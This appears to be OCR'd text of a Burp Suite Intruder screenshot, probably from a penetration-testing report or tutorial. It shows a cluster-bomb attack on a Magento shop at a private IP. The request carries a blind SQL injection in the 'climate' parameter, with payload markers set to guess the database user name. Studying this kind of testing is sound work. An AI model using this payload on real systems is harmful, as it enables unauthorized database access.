 get Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way
in which payloads are assigned to payload positions – see help for full details.
Attack type: Cluster bomb
GET
/Magento/collections/eco-friendly.html?climate=202+and+(SELECT+user()+LIKE+'§§§§%')
HTTP/1.1
Host: 10.60.10.104
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close